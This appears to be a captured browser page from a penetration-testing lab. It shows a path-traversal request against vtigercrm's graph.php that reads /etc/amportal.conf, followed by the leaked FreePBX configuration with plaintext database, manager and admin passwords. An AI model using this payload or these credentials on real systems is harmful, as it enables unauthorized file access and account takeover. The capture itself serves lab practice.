 https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
6
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB CyberChef
# This file is part of FreePBX. # # FreePBX is free software: you can redistribute it and/or modify # it under the terms of the GNU General Public License as published by # the Free Software Foundation, either version 2 of the
License, or # (at your option) any later version. # # FreePBX is distributed in the hope that it will be useful, # but WITHOUT ANY WARRANTY; without even the implied warranty of # MERCHANTABILITY or FITNESS FOR A
PARTICULAR PURPOSE. See the # GNU General Public License for more details. # # You should have received a copy of the GNU General Public License # along with FreePBX. If not, see . # # This file contains settings for
components of the Asterisk Management Portal # Spaces are not allowed! # Run /usr/src/AMP/apply_conf.sh after making changes to this file # FreePBX Database configuration # AMPDBHOST: Hostname where the FreePBX
database resides # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql) # AMPDBNAME: Name of the FreePBX database (e.g. asterisk) # AMPDBUSER: Username used to connect to the FreePBX database #
AMPDBPASS: Password for AMPDBUSER (above) # AMPENGINE: Telephony backend engine (e.g. asterisk) # AMPMGRUSER: Username to access the Asterisk Manager Interface # AMPMGRPASS: Password for AMPMGRUSER #
AMPDBHOST=localhost AMPDBENGINE=mysql # AMPDBNAME=asterisk AMPDBUSER=asteriskuser # AMPDBPASS=amp109 AMPDBPASS=jEhdIekWmdjE AMPENGINE=asterisk AMPMGRUSER=admin
#AMPMGRPASS=amp111 AMPMGRPASS=jEhdIekWmdjE # AMPBIN: Location of the FreePBX command line scripts # AMPSBIN: Location of (root) command line scripts # AMPBIN=/var/lib/asterisk/bin AMPSBIN=/usr/local/sbin
# AMPWEBROOT: Path to Apache's webroot (leave off trailing slash) # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash) # AMPWEBADDRESS: The IP address or host name used to access the AMP web admin #
AMPWEBROOT=/var/www/html AMPCGIBIN=/var/www/cgi-bin # AMPWEBADDRESS=x.x.x.x|hostname # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing slash) # FOPPASSWORD: Password for
performing transfers and hangups in the Flash Operator Panel # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start), false otherwise # FOPDISABLE: Set to true to disable FOP in interface and
retrieve_conf. Useful for sqlite3 # or if you don't want FOP. # #FOPRUN=true FOPWEBROOT=/var/www/html/panel #FOPPASSWORD=passw0rd FOPPASSWORD=jEhdIekWmdjE # FOPSORT=extension|lastname # DEFAULT
VALUE: extension # FOP should sort extensions by Last Name [lastname] or by Extension [extension] # This is the default admin name used to allow an administrator to login to ARI bypassing all security. # Change this to whatever
you want, don't forget to change the ARI_ADMIN_PASSWORD as well ARI_ADMIN_USERNAME=admin # This is the default admin password to allow an administrator to login to ARI bypassing all security. # Change this to a secure
password. ARI_ADMIN_PASSWORD=jEhdIekWmdjE # AUTHTYPE=database|none # Authentication type to use for web admininstration. If type set to 'database', the primary # AMP admin credentials will be the
AMPDBUSER/AMPDBPASS above. AUTHTYPE=database # AMPADMINLOGO=filename # Defines the logo that is to be displayed at the TOP RIGHT of the admin screen. This enables # you to customize the look of the
administration screen. # NOTE: images need to be saved in the ..../admin/images directory of your AMP install # This image should be 55px in height AMPADMINLOGO=logo.png # USECATEGORIES=true|false # DEFAULT VALUE:
true # Controls if the menu items in the admin interface are sorted by category (true), or sorted # alphabetically with no categories shown (false). # AMPEXTENSIONS=extensions|deviceanduser # Sets the extension behavior in
FreePBX. If set to 'extensions', Devices and Users are # administered together as a unified Extension, and appear on a single page. # If set to 'deviceanduser', Devices and Users will be administered seperately. Devices (e.g. # each
individual line on a SIP phone) and Users (e.g. '101') will be configured # independent of each other, allowing association of one User to many Devices, or allowing # Users to login and logout of Devices.
AMPEXTENSIONS=extensions # ENABLECW=true|false ENABLECW=no # DEFAULT VALUE: true # Enable call waiting by default when an extension is created. Set to 'no' to if you don't want # phones to be commissioned with
call waiting already enabled. The user would then be required # to dial the CW feature code (*70 default) to enable their phone. Most installations should leave # this alone. It allows multi-line phones to receive multiple calls on
their line appearances. # CWINUSEBUSY=true|false # DEFAULT VALUE: true # For extensions that have CW enabled, report unanswered CW calls as 'busy' (resulting in busy # voicemail greeting). If set to no, unanswered CW
calls simply report as 'no-answer'. # AMPBADNUMBER=true|false # DEFAULT VALUE: true # Generate the bad-number context which traps any bogus number or feature code and plays a # message to the effect. If you use the
Early Dial feature on some Grandstream phones, you # will want to set this to false. # AMPBACKUPSUDO=true|false # DEFAULT VALUE: false # This option allows you to use sudo when backing up files. Useful ONLY when using
AMPPROVROOT # Allows backup and restore of files specified in AMPPROVROOT, based on permissions in /etc/sudoers # for example, adding the following to sudoers would allow the user asterisk to run tar on ANY file # on the
system: # asterisk localhost=(root)NOPASSWD: /bin/tar # Defaults:asterisk !requiretty # PLEASE KEEP IN MIND THE SECURITY RISKS INVOLVED IN ALLOWING THE ASTERISK USER TO TAR/UNTAR ANY FILE #
CUSTOMASERROR=true|false # DEFAULT VALUE: true # If false, then the Destination Registry will not report unknown destinations as errors. This should be # left to the default true and custom destinations should be moved into
the new custom apps registry. # DYNAMICHINTS=true|false # DEFAULT VALUE: false # If true, Core will not statically generate hints, but instead make a call to the AMPBIN php script, # and generate_hints.php through an
Asterisk's #exec call. This requires Asterisk.conf to be configured # with "execincludes=yes" set in the [options] section. # XTNCONFLICTABORT=true|false # BADDESTABORT=true|false # DEFAULT VALUE: false # Setting either
of these to true will result in retrieve_conf aborting during a reload if an extension # conflict is detected or a destination is detected. It is usually better to allow the reload to go # through and then correct the problem but these can
be set if a more strict behavior is desired. # SERVERINTITLE=true|false # DEFAULT VALUE: false # Precede browser title with the server name. # USEDEVSTATE = true|false # DEFAULT VALUE: false # If this is set, it assumes
that you are running Asterisk 1.4 or higher and want to take advantage of the # func_devstate.c backport available from Asterisk 1.6. This allows custom hints to be created to support # BLF for server side feature codes such as
daynight, followme, etc. # MODULEADMINWGET=true|false # DEFAULT VALUE: false # Module Admin normally tries to get its online information through direct file open type calls to URLs that # go back to the freepbx.org
server. If it fails, typically because of content filters in firewalls that # don't like the way PHP formats the requests, the code will fall back and try a wget to pull the information. # This will often solve the problem. However, in such
environment there can be a significant timeout before # the failed file open calls to the URLs return and there are often 2-3 of these that occur. Setting this # value will force FreePBX to avoid the attempt to open the URL and go
straight to the wget calls. # AMPDISABLELOG=true|false # DEFAULT VALUE: true # Whether or not to invoke the FreePBX log facility #
AMPSYSLOGLEVEL=LOG_EMERG|LOG_ALERT|LOG_CRIT|LOG_ERR|LOG_WARNING|LOG_NOTICE|LOG_INFO|LOG_DEBUG|LOG_SQL|SQL # DEFAULT VALUE: LOG_ERR # Where to log if enabled, SQL, LOG_SQL logs to old
MySQL table, others are passed to syslog system to # determine where to log # AMPENABLEDEVELDEBUG=true|false # DEFAULT VALUE: false # Whether or not to include log messages marked as 'devel-debug' in the log system
# AMPMPG123=true|false # DEFAULT VALUE: true # When set to false, the old MoH behavior is adopted where MP3 files can be loaded and WAV files converted # to MP3. The new default behavior assumes you have mpg123
loaded as well as sox and will convert MP3 files # to WAV. This is highly recommended as MP3 files heavily tax the system and can cause instability on a busy # phone system. # CDR DB Settings: Only used if you don't use the
default values provided by FreePBX. # CDRDBHOST: hostname of db server if not the same as AMPDBHOST # CDRDBPORT: Port number for db host # CDRDBUSER: username to connect to db with if it's not the same as
AMPDBUSER # CDRDBPASS: password for connecting to db if it's not the same as AMPDBPASS # CDRDBNAME: name of database used for cdr records # CDRDBTYPE: mysql or postgres mysql is default # CDRDBTABLENAME:
Name of the table in the db where the cdr is stored cdr is default # AMPVMUMASK=mask # DEFAULT VALUE: 077 # Defaults to 077 allowing only the asterisk user to have any permission on VM files. If set to something # like
007, it would allow the group to have permissions. This can be used if setting apache to a different # user then asterisk, so that the apache user (and thus ARI) can have access to read/write/delete the # voicemail files. If changed,
some of the voicemail directory structures may have to be manually changed. # DASHBOARD_STATS_UPDATE_TIME=integer_seconds # DEFAULT VALUE: 6 # DASHBOARD_INFO_UPDATE_TIME=integer_seconds # DEFAULT
VALUE: 20 # These can be used to change the refresh rate of the System Status Panel. Most of # the stats are updated based on the STATS interval but a few items are checked # less frequently (such as Asterisk Uptime) based on
the INFO value # ZAP2DAHDICOMPAT=true|false ZAP2DAHDICOMPAT=true # DEFAULT VALUE: false # If set to true, FreePBX will check if you have chan_dadhi installed. If so, it will # automatically use all your ZAP